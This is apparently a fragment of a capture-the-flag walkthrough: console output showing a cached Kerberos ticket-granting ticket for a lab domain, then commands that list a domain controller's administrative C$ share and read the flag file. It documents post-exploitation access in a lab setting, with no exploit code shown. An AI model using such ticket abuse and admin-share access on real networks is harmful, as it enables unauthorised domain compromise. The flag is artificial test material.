 Cached Tickets: (1)
#0> Client: pc @ AD.COM
Server: krbtgt/AD.COM @ AD.COM
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x50a00000 -> forwardable proxiable renewable pre_authent
Start Time: 5/12/2018 3:13:26 (local)
End Time: 5/12/2018 13:13:26 (local)
Renew Time: 5/19/2018 3:13:26 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
c:\Users\pc\Desktop>dir \\dc\c$
dir \\dc\c$
Volume in drive \\dc\c$ has no label.
Volume Serial Number is E09E-CCBE
Directory of \\dc\c$
05/07/2018 01:00 PM 26 flag
07/13/2009 08:20 PM <DIR> PerfLogs
11/15/2017 11:13 AM <DIR> Program Files
11/15/2017 11:13 AM <DIR> Program Files (x86)
11/15/2017 11:09 AM <DIR> Python27
11/24/2017 06:32 PM <DIR> Users
11/23/2017 10:01 PM <DIR> Windows
1 File(s) 26 bytes
6 Dir(s) 20,878,172,160 bytes free
c:\Users\pc\Desktop>type \\dc\c$\flag
type \\dc\c$\flag
flag{SoromonNoAkumu_Miyou}
c:\Users\pc\Desktop>